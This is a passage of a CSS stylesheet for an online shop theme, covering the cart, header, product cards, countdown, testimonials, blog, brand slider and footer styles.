	right: 0;
	top: 50%;
	-moz-transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
}
#link-compare span {
	display:none;
}
.search-container{
}
.cart-container{
	padding: 45px 15px 0 0;
	width: 18%;
}
#cart-total .item-cart,#wishlist-total span
{
	width: 23px;
	height: 23px;
	background: #0489bd;
	color: #fff;
	right: 0;
	border-radius: 100%;
	text-align: center;
	font-size: 11px;
	line-height: 23px;
	font-weight: 700;
	display: inline-block;
	vertical-align: top;
	margin-top: 8px;
	margin-left: 9px;
}

#cart .dropdown-menu {
	 
}
#wishlist-total i{
	font-size: 24px;
	color: #232323;
}
#cart{
	width: auto;
}
#cart-total .mycart {
	color: #fff;
	text-transform: capitalize;
	font-size: 13px;
	font-weight: 600;
	display: inline-block;
	vertical-align: top;
	text-align: left;
	margin-left: 15px;
}
#cart-total .mycart .total-price {
	font-size: 15px;
	font-weight: 700;
	display: block;
	margin-top: 2px;
}

#cart > button{
	background: none;
	border: none;
	border-radius: 0;
	box-shadow: none;
	padding: 0;
	width: auto;
	position: relative;
}
#cart > button > i,#wishlist-total i,#link-compare i {
	font-size: 32px;
	color: #fff;
	font-style: normal;
	line-height: 39px;
	display: inline-block;
	vertical-align: top;
}
#cart > button:hover > i,#wishlist-total:hover i,#link-compare:hover i {
	color: #232f3e;
}


#cart .dropdown-menu .text-empty{
	margin: 0;
	padding: 10px 0;
}
#cart .dropdown-menu{
	border: none;
	border-radius: 0;
	box-shadow: 0 6px 12px #000;
	width: 250px;
	margin: 0;
	padding: 10px;
	/* top: 35px; */
}
.top-menu {
	position: relative;
	z-index: 7;
	background: #12a1d9;
}


.fix-header{
	border: none;
	background: rgba(18, 161, 217, 0.9);
	box-shadow: 0 0 5px #bdbdbd;
	-moz-box-shadow: 0 0 5px #bdbdbd;
	-webkit-box-shadow: 0 0 5px #bdbdbd;
	-o-box-shadow: 0 0 5px #bdbdbd;
	-ms-box-shadow: 0 0 5px #bdbdbd;
	width: 100%;
	max-width: 100% !important;
	top: 0;
	left: 0;
	right: 0;
	z-index: 889;
	margin: 0 auto;
	position: fixed !important;
	-webkit-animation-name: fadeInDown;
	-webkit-animation-duration: 5.0s;
	-webkit-animation-timing-function: linear;
	-webkit-animation-iteration-count: infinite;
	-webkit-animation-direction: normal;
	-webkit-animation-play-state: running;
	-webkit-animation-fill-mode: forwards;
	-moz-animation-name: anim_titles;
	-moz-animation-duration: 5.0s;
	-moz-animation-timing-function: linear;
	-moz-animation-iteration-count: infinite;
	-moz-animation-direction: normal;
	-moz-animation-play-state: running;
	-moz-animation-fill-mode: forwards;
	-webkit-animation-delay: 1s;
	-moz-animation-delay: 1s;
	-webkit-animation-iteration-count: 1;
	-moz-animation-iteration-count: 1;
	-webkit-animation-duration: 0.7s;
	-moz-animation-duration: 0.7s;
	-webkit-animation-delay: 0s;
	-moz-animation-delay: 0s;
	-webkit-animation-timing-function: ease-out;
	-moz-animation-timing-function: ease-out;
}
.fix-header #pt_custommenu::after, 
.fix-header #pt_custommenu::before{
	display: none;
}
.fix-header .pt_custommenu div.pt_menu .parentMenu a {
	/* padding-top: 15px; */
	/* padding-bottom: 15px; */
}
.fix-header #pt_custommenu{
	margin: 0;
}
.fix-header .cart-container,
.fix-header .search-container,
.fix-header .logo-container{
	/* display: none; */
}
.fix-header .vermagemenu-container{
	display: none;
}
body:not(.common-home) .vermagemenu-container .vermagemenu{
	position: static;
	margin-bottom: 50px;
}
body:not(.common-home) .vermagemenu-container{
	width: 100%;
	padding: 0;
}
body:not(.common-home) header:not(.fix-header) .hozmenu-container{
	width: 100%;
}
/* cms block */
.banner-static {
  text-align: center;
  clear: both;
  /* overflow: hidden; */
}
.banner-static .owl-pagination {
	position:absolute;
	left:0;
	right:0;
	margin: auto;
	bottom: 2%;
}
.banner-static .image a {
  position: relative;
  display: inline-block;
  width: 100%;
  max-width: 100%;
  overflow: hidden;
  vertical-align: top;
  border-radius: 2px;
}
.banner-static .image a:hover img {
  -moz-transform: scale3d(1.05, 1.05, 1.05);
  -webkit-transform: scale3d(1.05, 1.05, 1.05);
  -o-transform: scale3d(1.05, 1.05, 1.05);
  -ms-transform: scale3d(1.05, 1.05, 1.05);
  transform: scale3d(1.05, 1.05, 1.05);
}
.banner-static .image a:hover .text .link {
}
.banner-static .image a img {
  -webkit-transition: all 300ms ease-in;
  -moz-transition: all 300ms ease-in;
  -ms-transition: all 300ms ease-in;
  -o-transition: all 300ms ease-in;
  transition: all 300ms ease-in;
}
.banner-static .image a .text {
  position: absolute;
  top: 50%;
  left: 0;
  right: 0;
  z-index: 2;
  text-align: center;
  -moz-transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
}
.banner-static .image a .text .text1,
.banner-static .image a .text .text2,
.banner-static .image a .text .link {
  -webkit-transition: all 0.5s ease-in-out;
  -moz-transition: all 0.5s ease-in-out;
  -ms-transition: all 0.5s ease-in-out;
  -o-transition: all 0.5s ease-in-out;
}
.banner-static .image:hover a .text .text1 {
  -webkit-animation: fadeInUp 400ms ease-in-out;
  -moz-animation: fadeInUp 400ms ease-in-out;
  -ms-animation: fadeInUp 400ms ease-in-out;
  animation: fadeInUp 400ms ease-in-out;
}
.banner-static .image:hover a .text .text2 {
  -webkit-animation: fadeInUp 600ms ease-in-out;
  -moz-animation: fadeInUp 600ms ease-in-out;
  -ms-animation: fadeInUp 600ms ease-in-out;
  animation: fadeInUp 600ms ease-in-out;
}
.banner-static .image:hover a .text .text3 {
  -webkit-animation: fadeInUp 800ms ease-in-out;
  -moz-animation: fadeInUp 800ms ease-in-out;
  -ms-animation: fadeInUp 800ms ease-in-out;
  animation: fadeInUp 800ms ease-in-out;
}
.static-menu-bottom {
  padding: 30px 30px 5px 30px;
}
.static-sidebar {
	margin-top: 30px;
	text-align: left;
}
.static-top-bege1 {

}
.static-top-bege1 .col {
	margin-top: 30px;
}
.static-middle-bege1 {
	margin-top: 30px;
}
.static-middle-bege1 .image {
	margin-top: 30px;
}
.static-middle-bege1 .col {
	float: left;
	padding: 0 15px;
}
.static-middle-bege1 .col1 {
	width: 38.8888888888%;
}
.static-middle-bege1 .col2 {
	width: 61.1111111112%;
}
.static-middle-bege1 .image2 {
	display: block;
	width: 100%;
}
.static-middle-bege1 .image3 {
	float: left;
	width: 45.4545454546%;
	padding: 0 15px;
}
.static-middle-bege1 .image4 {
	float: left;
	width: 54.5454545454%;
	padding: 0 15px;
}
.text-content1 {
	position: relative;
	margin-top: 60px;
	background: #2e2e2e url(../image/bkg_textcontent1.jpg) center no-repeat;
}

.text-content1 a {
	color: #fff;
	font-size: 24px;
	display: block;
	text-align: center;
	padding: 43px 10px;
}

.text-content1 a em {
	color: #12a4dd;
	font-style: normal;
}
.text-content2 {
	position: relative;
	margin-top: 60px;
	background: #2e2e2e url(../image/bkg_textcontent2.jpg) center no-repeat;
}
.text-content2 a {
	color: #fff;
	font-size: 24px;
	display: block;
	text-align: center;
	padding: 39px 10px;
}

.text-content2 a strong {
	color: #12a4dd;
	font-size: 30px;
}
.static-info {
	background: #fff;
	border-bottom: 1px solid #ededed;
}
.static-info .container-inner {
	display: inline-block;
	vertical-align: top;
	width: 100%;
}
.static-info .col {
	width: 25%;
	float: left;
	border-left: 1px solid #ededed;
	padding: 60px 15px 57px 15px;
	text-align: center;
}
.static-info .col:last-child {
	border-right: 1px solid #ededed;
}
.static-info .box-info h2 {
	font-size: 18px;
	color: #252525;
	font-weight: 600;
	text-transform: uppercase;
	margin-bottom: 19px;
}
.static-info .box-info p {
	line-height: 24px;
	color: #555;
	margin: 0;
}
.static-info .box-info {
	position: relative;
	padding-top: 72px;
	max-width: 330px;
	margin: auto;
}
.static-info .box-info:hover:before {
	background:#12a4dd;
	color: #fff;
}
.static-info .box-info:before {
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	margin: auto;
	content: "\f21d";
	font-family: "Ionicons";
	color: #12a4dd;
	font-size: 36px;
	width: 68px;
	height: 68px;
	border: 1px solid #12a4dd;
	border-radius: 100%;
	line-height: 66px;
}
.static-info .box-info2:before {
	content:"\f349";
}
.static-info .box-info3:before {
	content:"\f3a4";
}
.static-info .box-info4:before {
	content:"\f2fc";
}
/* Products */ 

.owl-item.active .item {
  -moz-animation: zoomIn 500ms ease;
  -o-animation: zoomIn 500ms ease;
  -webkit-animation: zoomIn 500ms ease;
  animation: zoomIn 500ms ease;
}
.item .item-inner {
	position: relative;
}
.label-pro-sale {
	color: #fff;
	text-align: center;
	position: absolute;
	top: 15px;
	left: 15px;
	text-transform: uppercase;
	font-size: 12px;
	font-weight: 700;
	z-index: 4;
}
.label-pro-sale span.text {
	background: #fff;
	color: #e23e57;
	padding-left: 9px;
	padding-right: 8px;
	line-height: 20px;
	float: left;
	border: 2px solid #e23e57;
	border-top-left-radius: 12px;
	border-bottom-left-radius: 12px;
}
.label-pro-sale span.count {
	background: #e23e57;
	padding-right:9px;
	padding-left: 6px;
	line-height: 20px;
	float: left;
	border: 2px solid #e23e57;
	border-top-right-radius: 12px;
	border-bottom-right-radius: 12px;
}
.label-pro-new span,.label-pro-sale span {
	display: block;
}
.label-pro-new {
	border: 2px solid #12a4dd;
	line-height: 20px;
	padding: 0 9px;
	font-size: 12px;
	font-weight: 700;
	z-index: 4;
	text-transform: uppercase;
	color: #fff;
	background: #12a4dd;
	position: absolute;
	top: 15px;
	right: 15px;
	border-radius: 12px;
}
.item-inner .images-container {
	position: relative;
	background: #fff;
	text-align: center;
	overflow: hidden;
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
}
.item-inner .images-container .product-image {
	position:relative;
	display: block;
}
.item-inner .images-container .img-r {
	position:absolute;
	top:0;
	bottom:0;
	left:0;
	right:0;
	margin:auto;
	opacity:0;
	visibility:hidden;
	z-index:1;
	-webkit-transition: all 0.5s ease-in-out;
	-moz-transition: all 0.5s ease-in-out;
	-ms-transition: all 0.5s ease-in-out;
	-o-transition: all 0.5s ease-in-out;
}
.item-inner:hover .images-container .img-r {
	opacity:1;
	visibility: visible;
}

.item-inner:hover .images-container .quick-view {
	opacity: 1;
}

.item-inner .images-container .quick-view {
	position: absolute;
    right: 0;
    left: 0;
    top: 50%;
    opacity: 0;
    text-align: center;
    z-index: 10;
    -moz-transform: translateY(-50%);
	-webkit-transform:translateY(-50%);
	-o-transform:translateY(-50%);
	-ms-transform:translateY(-50%);
	transform:translateY(-50%);

}
.item-inner .images-container .quick-view button {
	line-height: 48px;
	height: 48px;
	width: 48px;
	padding: 0;
	display: inline-block;
	vertical-align: top;
	background-color: #12a4dd;
	opacity: 0.8;
	text-transform: capitalize;
	color: #fff;
	font-weight: normal;
	letter-spacing: 0;
	font-size: 0;
	border-radius: 100%;
	text-align: center;
	border: 0;
	transition: all 0.3s ease-in-out;
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
}
.item-inner .images-container .quick-view button:hover {
	opacity: 1;
}
.qv-button-container {
	display: block;
}

.item-inner  .actions .add-to-links {

}
.add-to-links {
	list-style: none;
	margin: 0;
	padding: 0;
	display: inline-block;
	vertical-align:top;
}
.add-to-links li {
	float: left;
	margin-left: 5px;
}
.add-to-links a{
	line-height: 30px;
	height: 30px;
	width: 30px;
	display: block;
	font-weight: normal;
	font-size: 0;
	padding: 0;
	text-align: center;
	color: #525252;
}
.add-to-links a:before {
	content: "\f387";
	font-family: "Ionicons";
	font-size: 21px;
	display: inline-block;
	vertical-align: top;
	line-height: inherit;
}
.add-to-links a.link-compare:before {
	content: "\f4a8";
}
.add-to-links a:hover {
    color: #12a1d9;
}
.item-inner .des-container {
	padding: 15px 20px;
	background: transparent;
	text-align: left;
}
.product-name {
	margin-bottom: 11px;
	display: block;
	margin-top: 0;
}
.product-name a {
	color: #525252;
	padding: 0;
	display: block;
	text-transform: capitalize;
	overflow: hidden;
	font-size: 15px;
	font-weight: 400;
}
.product-name a:hover {
	color: #12a1d9;
}
.ratings {
	display:block;
}
.ratings .rating-box {
	display: inline-block;
	vertical-align:top;
}
.rating-box div[class^='rating']{
	background: url('../image/rating0.png') no-repeat;
	font-size: 0;
	height: 12px;
	width: 73px;
}
.rating-box div.rating1{
	background-image: url('../image/rating1.png');
}
.rating-box div.rating2{
	background-image: url('../image/rating2.png');
}
.rating-box div.rating3{
	background-image: url('../image/rating3.png');
}
.rating-box div.rating4{
	background-image: url('../image/rating4.png');
}
.rating-box div.rating5{
	background-image: url('../image/rating5.png');
}
.price-box p {
	display: inline-block;
	vertical-align:top;
	margin-bottom: 0;
}
.price-box .price {
	color: #12a4dd;
	font-size: 20px;
	font-weight: 600;
}
.price-box p.special-price .price{
}
.price-box p.old-price {
	margin-left: 5px;
	padding-top: 3px;
}
.price-box p.old-price .price {
	color: #999999;
	text-decoration: line-through;
	font-size: 16px;
	font-weight: 400;
}
.item-inner .des-container .price-box {
	display: block;
	margin-top: 3px;
	margin-bottom: 9px;
}
/* module-style1 */
.module-style1 {

}
.module-style1 .box-style {
	padding: 0 15px;
}
.module-style1 .owl-carousel .owl-wrapper-outer {
	padding-bottom: 121px;
	margin-bottom: -121px;
	position: relative;
}
.module-style1 .owl-carousel .owl-wrapper-outer .owl-wrapper {
	background: #fff;
}
.module-style1.active .owl-carousel .owl-wrapper-outer {
	z-index:1;
}
.module-style1 .item {
	padding-top: 15px;
}
.module-style1 .item-inner {
	transition: 0.3s;
	-webkit-transition: 0.3s;
	-moz-transition: 0.3s;
	-o-transition: 0.3s;
	-ms-transition: 0.3s;
}
.module-style1 .item-inner:hover {
	background: #fff;
	box-shadow: 0 0 13px 2px rgba(0,0,0,0.07);
	-webkit-box-shadow: 0 0 13px 2px rgba(0,0,0,0.07);
	/* margin: -15px; */
	/* padding: 15px; */
	position: relative;
	z-index: 5;
}
.module-style1 .item-inner:hover .box-hover {
	opacity: 1;
	visibility: visible;
	top: 100%;
}
.module-style1 .box-hover {
	width: 100%;
	padding: 0 20px;
	position: absolute;
	background: #fff;
	opacity: 0;
	visibility: hidden;
	left: 0;
	right: 0;
	top: 90%;
	z-index: 5;
	padding-bottom: 22px;
	box-shadow: 0 5px 13px 2px rgba(0,0,0,0.07);
	-webkit-box-shadow: 0 5px 13px 2px rgba(0,0,0,0.07);
	transition: 0.3s;
	-webkit-transition: 0.3s;
	-moz-transition: 0.3s;
	-o-transition: 0.3s;
	-ms-transition: 0.3s;
}
.module-style1 .box-hover .button.btn-cart {
	width: 100%;
}
.module-style1 .box-hover .actions {
	overflow: hidden;
	margin-top: 14px;
}
.module-style1 .box-hover .ratings {
	float: left;
	padding: 8px 0 1px;
}
.module-style1 .box-hover .add-to-links {
	float: right;
}
/* module title*/
.group-title {
	position: relative;
	display: block;
	margin-bottom: 20px;
	text-align: left;
	margin-top: 52px;
}
.group-title h2 {
	position: relative;
	display: inline-block;
	line-height: 30px;
	text-transform: uppercase;
	font-size: 20px;
	font-weight: 600;
	margin: 0;
}
/* module-style2*/
.module-style2 {
	
}
.module-style2 .box-style {
	padding: 30px 15px;
	background: #fff;
}
.module-style2 .item {
	margin-bottom: 30px;
}
.module-style2 .item:last-child {
	margin-bottom: 0;
}
.module-style2 .item-inner {
	overflow: hidden;
	clear: both;
}
.module-style2 .images-container {
	float: left;
	width: 43.5%;
}
.module-style2 .des-container {
	overflow: hidden;
	padding: 14px 0 15px 20px;
	position: relative;
}
.module-style2 .item-inner .des-container .price-box {
	margin-bottom: 24px;
}
.module-style2 button.btn-cart {
	border-color: #ebebeb;
	padding: 0;
	width: 100%;
	color: #525252;
	background: #fff;
	font-weight: 400;
	max-width: 155px;
	position: absolute;
	bottom: 0px;
	left: 17px;
	opacity: 0;
	visibility: hidden;
}
.module-style2 button.btn-cart:hover {
	border-color: #12a4dd;
	background: #12a4dd;
	color: #fff;
}
.module-style2 .item-inner:hover button.btn-cart {
	opacity: 1;
	visibility: visible;
}
.module-style2 .item-inner:hover .ratings {
	/* opacity: 0; */
	/* visibility: hidden; */
}
/* module-style3 */

/* module-nav2 */
.module-nav2 .owl-container .owl-carousel .owl-controls .owl-buttons {
  position: absolute;
  right: 0;
  top: -48px;
}
.module-nav2 .owl-container .owl-carousel .owl-controls .owl-buttons div {
  position: relative;
  display: inline-block;
  vertical-align: top;
  opacity: 1;
  width: 28px;
  height: 28px;
  line-height: 28px;
  top: auto !important;
  left: auto !important;
  right: auto !important;
  margin: 0;
  border: 0;
  background: transparent;
  box-shadow: none;
  -webkit-box-shadow: none;
}
.module-nav2 .owl-container .owl-carousel .owl-controls .owl-buttons div:before {
	font-size: 24px;
}
.module-nav2 .owl-container .owl-carousel .owl-controls .owl-buttons div:hover {
	color: #12a1d9;
}
.module-nav2 .owl-container .owl-carousel .owl-controls .owl-buttons div.owl-prev {
  margin-right: 4px;
}
/* slider-group */
.slider-group {}

/* product-tabs-category-container-slider */
.product-tabs-category-container-slider .group-title h2 {
}
.product-tabs-category-container-slider.module-nav2 .owl-container .owl-carousel .owl-controls .owl-buttons {
	top: -77px;
	right: 5px;
} 
.product-tabs-category-container-slider .tabs-categorys {
	z-index: 1;
	display: inline-block;
	vertical-align: top;
	float: right;
	position: relative;
	display: none;
}
.product-tabs-category-container-slider .tabs-categorys li {
	font-size: 13px;
	color: #bbbbbb;
	line-height: 26px;
	float: left;
	text-transform: capitalize;
	font-weight: 400;
	cursor: pointer;
	margin-right: 18px;
}
.product-tabs-category-container-slider .tabs-categorys li:last-child {
	margin:0;
}
.product-tabs-category-container-slider .tabs-categorys li:hover,.product-tabs-category-container-slider .tabs-categorys li.active {
	color: #363f4d;
}
/* product-tabs-container-slider */
.product-tabs-container-slider .group-title h2 {
	display: none;
}
.product-tabs-container-slider .tabs {
	z-index: 1;
	display: inline-block;
	vertical-align: top;
	padding-bottom: 17px;
}
.product-tabs-container-slider .tabs li {
	font-size: 14px;
	color: #bbbbbb;
	line-height: 26px;
	float: left;
	text-transform: uppercase;
	font-weight: 700;
	cursor: pointer;
	margin-right: 35px;
}
.product-tabs-container-slider .tabs li:last-child {
	margin:0;
}
.product-tabs-container-slider .tabs li:hover,.product-tabs-container-slider .tabs li.active {
	color: #333333;
}


/* featured-categories-container */
.featured-categories-container {
}
.featured-categories-container .thumbs {
	border: 0;
}
.featured-categories-container .thumbs li {
	float: left;
	text-align: center;
	width: 50%;
	border-right: 1px solid #ededed;
	border-bottom: 1px solid #ededed;
	margin: 0;
}
.featured-categories-container .thumbs li a {
	border: 0 !important;
	margin: 0;
	border-radius: 0;
	padding: 37px 5px 22px 5px;
}
.featured-categories-container .thumbs li a:hover,.featured-categories-container .thumbs li.active a {
	background: #12a4dd;
}
.featured-categories-container .thumbs li a:hover .name,.featured-categories-container .thumbs li.active a .name {
	color: #fff;
}
.featured-categories-container .thumbs li a:hover img,.featured-categories-container .thumbs li.active a img {
	-webkit-filter: brightness(0) invert(1);
	filter: brightness(0) invert(1);
}
.featured-categories-container .thumbs li .name {
	font-size: 13px;
	text-transform: uppercase;
	margin-top: 20px;
}
.owl-featured-categories {
	background: #fff;
	position: relative;
}
.owl-featured-categories .col-subcate {
	position: absolute;
	right: 0;
	top: 50%;
	-moz-transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
}
.sub-featured-categories .col {
	padding: 0;
}
.sub-featured-categories .col-image {
	padding-top: 10px;
	text-align: center;
}
.subcate-name {
	font-size: 49px;
	text-transform: uppercase;
	font-weight: 600;
	letter-spacing: 3px;
	margin-top: 0;
}
.subcate-des {
	line-height: 24px;
	color: #525252;
	margin-bottom: 38px;
}
.sub-featured-categories .view-more {
	font-size: 15px;
	color: #292929;
	border: 2px solid #ebebeb;
	line-height: 40px;
	display: inline-block;
	vertical-align: top;
	padding: 0 43px;
	border-radius: 25px;
	text-transform: capitalize;

}
/* CountDown */
.occountdown_module {

}
.occountdown_module.module-nav2 .owl-container .owl-carousel .owl-controls .owl-buttons {
	top: -77px;
}
.occountdown_module .box-style {
	background: #fff;
	padding:30px 15px;
}
.occountdown_module .item {
	clear:both;
}
.occountdown_module .item-inner .images-container {
	width: 43.3%;
	float: left;
}
.occountdown_module .item-inner .des-container {
	overflow: hidden;
}
.occountdown_module .product-name {
	margin-bottom: 16px;
	margin-top: 40px;
}
.occountdown_module .product-name a{
	font-size: 18px;
	font-weight: 600;
}
.occountdown_module .item-inner .des-container .available {
	font-size: 14px;
	color: #363f4d;
	margin-bottom: 0;
	margin-top: 13px;
	display: none;
}
.occountdown_module .item-inner .des-container .available span {
	color: #7a7a7a;
	margin-left: 3px;
}
.occountdown_module .item-inner .des-container .price-box {
	margin-top: 0;
}
.occountdown_module .item-inner .des-container .price-box .price {
	font-size: 24px;
}
.occountdown_module .item-inner .des-container .price-box p.old-price {
	padding-top: 3px;
}
.occountdown_module .item-inner .des-container .price-box p.old-price .price {
	font-size: 20px;
}
.occountdown_module .description {
	line-height: 24px;
	margin-top: 15px;
	display: block;
	margin-bottom: 15px;
}
.occountdown_module .item-inner .des-container {
	padding: 0;
	padding-left: 30px;
	overflow: hidden;
}
.occountdown_module .item:last-child {
	padding-bottom: 10px;
}
.text-hurryup {
	float: left;
	font-family: 'Roboto', sans-serif;
	font-size: 14px;
	color: #a8a8a8;
	margin-bottom: 0;
	margin-right: 13px;
	display: none;
}
.text-hurryup strong {
	display: block;
	text-transform: capitalize;
	font-weight: 700;
	font-size: 18px;
	color: #3d3d3d;
}
.is-countdown {
	border: 2px solid #12a4dd;
	text-align: center;
	padding: 12.5px 0;
	border-radius: 25px;
	display: block;
	max-width: 370px;
	margin-top: 25px;
}
.countdown-row {
	display: inline-block;
	vertical-align: top;
}
.countdown-row:before {
	content:"\f3b3";
	font-family: "Ionicons";
	font-size: 24px;
	color: #12a4dd;
	float: left;
	line-height: 1;
	margin-right: 20px;
}

.countdown-section {
	float: left;
	text-align: center;
	text-transform: uppercase;
	font-size: 18px;
	color: #12a4dd;
}
.countdown-section:first-child {
	position: relative;
	padding-left: 20px;
}
.countdown-section:first-child:before {
	content:"";
	width: 1px;
	height: 18px;
	background:#12a4dd;
	position: absolute;
	left: 0;
	top: 50%;
	margin-top:-9px;
}
.countdown-section:last-child:after {
	display: none;
}

.countdown-section:after {
	content:":";
	margin: 0 6px;
}

/* testimonial */
.testimonial-container .block-content .thumb li:hover img,
.testimonial-container .block-content .thumb li.active img{
	opacity: 1;
	transform: scale(1.1);
	-webkit-transform: scale(1.1);
	-moz-transform: scale(1.1);
	-ms-transform: scale(1.1);
	-o-transform: scale(1.1);
	border-color: #12a1d9;
}
.testimonial-container .block-content .thumb li img{
	opacity: .2;
	border: 3px solid transparent;
	border-radius: 100%;
	
	transition: all 0.3s ease-in-out;
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
}
.testimonial-container .block-content .thumb li.active .testimonial-author,
.testimonial-container .block-content .thumb li:hover .testimonial-author{
	opacity: 1;
	visibility: visible;
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
}
.testimonial-container .block-content .thumb .testimonial-author{
	position: absolute;
	bottom: 0;
	left: 50%;
	-webkit-transform: translateX(-50%);
	-moz-transform: translateX(-50%);
	-o-transform: translateX(-50%);
	transform: translateX(-50%);
	opacity: 0;
	visibility: hidden;
	color: #363f4d;
	font-size: 14px;
	 
	font-weight: 500;
	text-transform: capitalize;
}
.testimonial-container .block-content .testimonial-content{
	line-height: 24px;
	text-align: center;
	font-style: italic;
	color: #fff;
	padding: 30px 15px;
	background: #292929;
}
.testimonial-container .block-content .testimonial-images {
	margin-bottom: 18px;
}
.testimonial-container .block-content .testimonial-author {
	font-weight: 600;
	font-style: normal;
	display: block;
	margin-top: 27px;
	margin-bottom: 4px;
}
.testimonial-container .block-content .testimonial-content a {
	color: #d0d0d0;
	position: relative;
	padding-top: 48px;
	display: block;
}
.testimonial-container .block-content .testimonial-content a:before {
	content: "“";
	font-family:"Prestige Elite Normal";
	font-size: 96px;
	font-weight: 700;
	color: #12a4dd;
	font-style: normal;
	position: absolute;
	top: 19px;
	left: 0;
	right: 0;
}
.testimonial-container .block-content .thumb{
	margin: auto;
	padding: 0;
	text-align: center;
	max-width: 420px;
}
.testimonial-container .block-content .thumb li{
	display: inline-block;
	width: auto;
	margin: 0 5px;
	position: relative;
	vertical-align: top;
	padding-bottom: 57px;
	padding-top: 10px;

}
.testimonial-container .owl-pagination{
	display: none;
}
.testimonial-container .block-content {
}
.testimonial-container .owl-container .owl-carousel .owl-controls .owl-buttons {top: -50px;right: 15px;}
/* corporate */
.ma-corporate-about {
  text-align: center;
  background: #fff;
  margin-top: 30px;
}
.ma-corporate-about .owl-item.active:after {
	content:"";
	position: absolute;
	right: 0;
	top: 50%;
	background: #cbcbcb;
	width: 1px;
	height: 34px;
	margin-top: -17px;
}
.ma-corporate-about .owl-item.active.last:after {
	display: none;
}
.ma-corporate-about .block-wrapper {
  display: inline-block;
  vertical-align: top;
  padding: 30px 0;
  padding-left: 44px;
  position: relative;
}
.ma-corporate-about .block-wrapper:before {
	content:"\f3b1";
	font-family: "Ionicons";
	font-size: 36px;
	color: #12a4dd;
	position: absolute;
	left: 0;
	top: 50%;
	-moz-transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
}
.ma-corporate-about .block-wrapper.wrapper2:before {
	content:"\f2c3";
}
.ma-corporate-about .block-wrapper.wrapper3:before {
	content:"\f27c";
}
.ma-corporate-about .block-wrapper.wrapper4:before {
	content:"\f119";
}
.ma-corporate-about .block-wrapper.wrapper5:before {
	content:"\f458";
}
.ma-corporate-about .block-wrapper .text-des {
  text-align: left;
  display: block;
}
.ma-corporate-about .block-wrapper .text-des h3 {
  font-weight: 600;
  text-transform: uppercase;
  margin: 0;
  font-size: 15px;
  line-height: 20px;
  display: block;
}
.ma-corporate-about .block-wrapper .text-des p {
  font-weight: 400;
  line-height: 20px;
  display: block;
  margin: 0;
  font-size: 14px;
}
/* End Corporate */
/* blog */
.menu-recent img {
	-webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    width: 100%;
}
.menu-recent .articles-inner {
	border-right: 0 !important;
	clear: both;
	display: inline-block;
	vertical-align: top;
	width: 100%;
}
.menu-recent .row_items .articles-inner:not(:first-child) {
	border-top: 1px solid #ebebeb;
	padding-top:20px;
	margin-top:20px;
}
.menu-recent .articles-image {
	float:left;
	width: 38%;
}
.menu-recent .aritcles-content {
	overflow: hidden;
	padding-left: 18px;
}
.menu-recent .articles-image a {
	display: inline-block;
	overflow: hidden;
	vertical-align: top;
	max-width: 100%;
	width: 100%;
	position: relative;
	border-radius: 2px;
}
.menu-recent .articles-image a:hover img {
	-moz-transform: scale3d(1.05, 1.05, 1.05);
    -webkit-transform: scale3d(1.05, 1.05, 1.05);
    -o-transform: scale3d(1.05, 1.05, 1.05);
    -ms-transform: scale3d(1.05, 1.05, 1.05);
    transform: scale3d(1.05, 1.05, 1.05);
}
.articles-name {
	display: block;
	font-size: 14px;
	text-transform: none;
	font-weight: 500;
	line-height: 18px;
	position: relative;
	margin-bottom: 12px;
	margin-top: 6px;
	color: #3d3d3d;
}
.articles-date {
	font-size: 13px;
	margin-bottom: 19px;
	text-transform: capitalize;
	font-weight: 400;
	color: #959595;
}
.articles-intro p {
	line-height: 20px;
	font-size: 13px;
	padding: 0;
	font-weight: 400;
	margin: 0;
	display: none;
}
.menu-recent .read-more {
	color: #a4a4a4;
	font-size: 13px;
	display: block;
	text-transform: capitalize;
}
.menu-recent .read-more:hover {
	color: #12a1d9;
}
/* brand */
.brand-full {
	background: #fff;
	margin-top: 60px;
}
.brand-slider img {
	display:inline-block;
	vertical-align:top;
	opacity: 0.7;
}
.brand-slider img:hover {
	opacity: 1;
}
.brand-slider {
	padding: 60px 0;
	border-top:0;
}
/* Social */
.follow {
  float:right;
  padding: 5px 0;
}
ul.link-follow {
  display: inline-block;
  vertical-align: top;
}
ul.link-follow li {
  float: left;
  margin-right: 10px;
  margin-top: 5px;
}
ul.link-follow li:last-child {
  margin-right: 0;
}
ul.link-follow li a {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  color: #fff;
  background: transparent;
  border-radius: 100%;
  border: 1px solid #fff;
  font-size: 0;
  line-height: 46px;
  padding: 0;
  width: 48px;
  height: 48px;
  text-align: center;
  z-index: 1;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
}
ul.link-follow li a:before {
  font-size: 21px;
  line-height: 1;
  vertical-align: middle;
}
ul.link-follow li a span {
  display: none;
}
ul.link-follow li a:hover {
  color: #12a1d9;
  background: #fff;
}
/* footer */
.common-home footer {
	margin-top:0;
}
footer{
	margin-top: 60px;
	 
}
.footer-top {
	background: #fff;
	padding: 55px 0 45px 0;
}
footer .col-footer{
	margin-bottom: 20px;
}
.footer-title{
	color: #292929;
	font-size: 18px;
	font-weight: 700;
	line-height: 24px;
